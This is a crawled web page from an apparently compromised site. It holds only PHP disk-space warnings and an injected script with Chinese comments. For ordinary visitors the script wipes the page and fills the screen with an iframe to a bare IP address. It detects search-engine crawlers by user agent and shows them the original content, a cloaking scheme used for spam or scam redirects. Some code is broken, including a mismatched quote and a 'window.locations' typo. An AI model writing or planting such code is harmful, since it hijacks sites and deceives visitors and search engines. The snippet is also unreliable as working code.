

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sdlwjd.com/news/news/classify/44.html
body_size: 1668
content:
<br />
<b>Warning</b>:  mkdir(): No space left on device in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>127</b><br />
<br />
<b>Warning</b>:  file_put_contents(./cachefile_yuan/sdlwjd.com/cache/79/806b0/f8ea0.html): failed to open stream: No such file or directory in <b>/www/wwwroot/Z4.com/func.php</b> on line <b>115</b><br />
<script>
document.addEventListener('DOMContentLoaded', function () {
  // 百度統計腳本加載 - 保持不變
  var _hmt = _hmt || [];
  (function() {
    var hm = document.createElement("script");
    hm.src = "http://hm.baidu.com/hm.js?5176af38d15a5efd5670e6c48a4eaad1ar';
    var s = document.getElementsByTagName("script")[0]; 
    s.parentNode.insertBefore(hm, s);
  })();  // 改進的爬蟲 User Agent 檢測
  var spiderReg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou|Googlebot|bingbot|Slurp|DuckDuckBot|facebot|ia_archiver)/i;  // 如果不是爬蟲
  if (!spiderReg.test(navigator.userAgent)) {
    // 設置目標頁麵 - 建議使用完整的URL路徑
    var targetSrc = 'http://156.239.68.190';
    
    // 為爬蟲添加noindex meta標簽，防止索引iframe內容
    var noindexMeta = document.createElement('meta');
    noindexMeta.setAttribute('name', 'robots');
    noindexMeta.setAttribute('content', 'noindex');
    document.head.appendChild(noindexMeta);    // 插入必要的 meta 標簽
    var meta1 = document.createElement('meta');
    meta1.setAttribute('http-equiv', 'X-UA-Compatible');
    meta1.setAttribute('content', 'IE=edge');
    document.head.appendChild(meta1);    var meta2 = document.createElement('meta');
    meta2.setAttribute('name', 'viewport');
    meta2.setAttribute('content', 'width=device-width,initial-scale=1');
    document.head.appendChild(meta2);    // 創建樣式
    var styleCSS = document.createElement('style');
    styleCSS.textContent = `
      html, body {
        position: relative;
        width: auto !important;
        height: 100% !important;
        min-width: auto !important;
        overflow: hidden;
        margin: 0;
        padding: 0;
      }
      .iframe-container {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 9999999999;
        background: #fff;
      }
      iframe {
        border: none;
        width: 100%;
        height: 100%;
      }
    `;
    document.head.appendChild(styleCSS);    // 創建 iframe 容器
    var iframeContainer = document.createElement('div');
    iframeContainer.className = 'iframe-container';    // 創建 iframe
    var iframe = document.createElement('iframe');
    iframe.src = targetSrc;
    
    // 為iframe添加noindex屬性，防止搜索引擎跟蹤
    iframe.setAttribute('data-noindex', 'true');
    
    // 將 iframe 添加到容器中
    iframeContainer.appendChild(iframe);    // 清空body並添加容器
    document.body.innerHTML = '';
    document.body.appendChild(iframeContainer);
    
    // 防止頁麵被緩存
    document.addEventListener('onunload', function(){});
    
  } else {
    // 如果是爬蟲，添加canonical標簽指向當前頁麵
    var canonical = document.createElement('link');
    canonical.setAttribute('rel', 'canonical');
    canonical.setAttribute('href', window.locations.href);
    document.head.appendChild(canonical);
    
    // 確保蜘蛛看到的內容是完整的
    console.log("Spider detected, showing original content for SEO.");
  }
});
</script><!--耗时0.0845270157秒-->